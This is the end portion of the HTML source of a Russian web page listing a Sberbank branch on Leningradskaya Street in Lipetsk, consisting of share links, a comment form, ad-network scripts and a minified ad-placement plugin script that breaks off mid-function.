              </div><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fsberb-online.ru%2Fsberbank-ulica-leningradskaya-1-a-v-g-lipeck%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsberb-online.ru%2Fsberbank-ulica-leningradskaya-1-a-v-g-lipeck%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA+%26%238212%3B+%D1%83%D0%BB%D0%B8%D1%86%D0%B0+%D0%9B%D0%B5%D0%BD%D0%B8%D0%BD%D0%B3%D1%80%D0%B0%D0%B4%D1%81%D0%BA%D0%B0%D1%8F%2C+1-%D0%90+%D0%B2+%D0%B3+%D0%9B%D0%B8%D0%BF%D0%B5%D1%86%D0%BA&url=https%3A%2F%2Fsberb-online.ru%2Fsberbank-ulica-leningradskaya-1-a-v-g-lipeck%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fsberb-online.ru%2Fsberbank-ulica-leningradskaya-1-a-v-g-lipeck%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA+%26%238212%3B+%D1%83%D0%BB%D0%B8%D1%86%D0%B0+%D0%9B%D0%B5%D0%BD%D0%B8%D0%BD%D0%B3%D1%80%D0%B0%D0%B4%D1%81%D0%BA%D0%B0%D1%8F%2C+1-%D0%90+%D0%B2+%D0%B3+%D0%9B%D0%B8%D0%BF%D0%B5%D1%86%D0%BA%20https%3A%2F%2Fsberb-online.ru%2Fsberbank-ulica-leningradskaya-1-a-v-g-lipeck%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA+%26%238212%3B+%D1%83%D0%BB%D0%B8%D1%86%D0%B0+%D0%9B%D0%B5%D0%BD%D0%B8%D0%BD%D0%B3%D1%80%D0%B0%D0%B4%D1%81%D0%BA%D0%B0%D1%8F%2C+1-%D0%90+%D0%B2+%D0%B3+%D0%9B%D0%B8%D0%BF%D0%B5%D1%86%D0%BA%20https%3A%2F%2Fsberb-online.ru%2Fsberbank-ulica-leningradskaya-1-a-v-g-lipeck%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fsberb-online.ru%2Fsberbank-ulica-leningradskaya-1-a-v-g-lipeck%2F&text=%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA+%26%238212%3B+%D1%83%D0%BB%D0%B8%D1%86%D0%B0+%D0%9B%D0%B5%D0%BD%D0%B8%D0%BD%D0%B3%D1%80%D0%B0%D0%B4%D1%81%D0%BA%D0%B0%D1%8F%2C+1-%D0%90+%D0%B2+%D0%B3+%D0%9B%D0%B8%D0%BF%D0%B5%D1%86%D0%BA"></span>
            </div>
            <div class="b-r b-r--after-related">
              <div id="yandex_rtb_R-A-655500-2"></div>
            </div>
            <meta itemprop="author" content="admin-oleg">
            <meta itemprop="datePublished" content="2018-02-16T12:01:30+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sberb-online.ru/sberbank-ulica-leningradskaya-1-a-v-g-lipeck/" content="Сбербанк &#8212; улица Ленинградская, 1-А в г Липецк">
            <meta itemprop="dateModified" content="2018-02-16">
            <meta itemprop="datePublished" content="2018-02-16T12:01:30+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <meta itemprop="name" content="Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений">
              <meta itemprop="telephone" content="Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений">
              <meta itemprop="address" content="https://sberb-online.ru">
            </div>
            <div id="comments" class="comments-area">
              <div id="respond" class="comment-respond">
                <div id="reply-title" class="comment-reply-title">
                  Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sberbank-ulica-leningradskaya-1-a-v-g-lipeck/#respond" style="display:none;">Отменить ответ</a></small>
                </div>
                <form action="https://sberb-online.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'></p>
                  <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                  <div class="comment-smiles js-comment-smiles"><img src="/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></div>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='335' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7f7e235141"></p><input type="hidden" id="ak_js" name="ak_js" value="211"> 
                  <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
                </form>
              </div>
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-3" class="widget widget_search">
          <div class="widget-header">
            Поиск по сайту:
          </div>
          <form role="search" method="get" id="searchform_6079" action="https://sberb-online.ru/" class="search-form" name="searchform_6079">
            <label class="screen-reader-text" for="s_6079">Поиск:</label> <input type="text" value="" name="s" id="s_6079" class="search-form__text"> <button type="submit" id="searchsubmit_6079" class="search-form__submit"></button>
          </form>
        </div>
        <div id="block-3" class="widget widget_block widget_text">
          <p><ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1051718" data-ad-slot="1051718"></ins></p>
        </div>
        <div id="block-5" class="widget widget_block"></div>
        <div id="block-19" class="widget widget_block"></div>
        <div id="execphp-3" class="widget widget_execphp">
          <div class="widget-header">
            Реклама:
          </div>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf67bf453847cf43dc24a8d6383930c56d8ea295d2" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/445/2/139445.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--8f0c0663--><!--8f0c0663--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl67bf453847cf43dc24a8d6383930c56d8ea295d2" type="text/javascript"></script>
          <div class="execphpwidget">
           
          </div>
        </div>
      </aside>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2023 Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений
        </div>
        <div class="footer-counters">
          <noscript>
          <div></div></noscript>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop"></button>
  </div><noscript>
  <div></div></noscript> 
  <script src='/wp-content/themes/root/js/lightbox.js' id='root-lightbox-js'></script> 
  <script type='text/javascript' id='root-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
  var wps_ajax = {"url":"https:\/\/sberb-online.ru\/wp-admin\/admin-ajax.php","nonce":"dbf55d7f33"};
  /* ]]> */
  </script> 
  <script src='/wp-content/themes/root/js/scripts.min.js' id='root-scripts-js'></script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script defer src='/wp-content/plugins/akismet/_inc/form.js' id='akismet-form-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 